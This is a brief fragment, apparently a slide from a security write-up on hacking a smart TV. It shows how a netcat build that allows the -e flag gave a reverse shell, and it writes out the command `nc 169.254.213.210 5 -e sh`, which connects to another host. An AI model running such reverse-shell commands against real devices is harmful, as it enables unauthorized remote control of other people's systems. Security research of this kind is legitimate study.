GETTING SHELL ACCESS
• Since the version of nc that was installed on the TV allowed the -e flag it
was easy to get a reverse shell with: `nc 169.254.213.210 5 -e sh`
• Perfect. There is now a proper shell to work with.
• There were multiple possibilities to mess the TV in a visible way.
 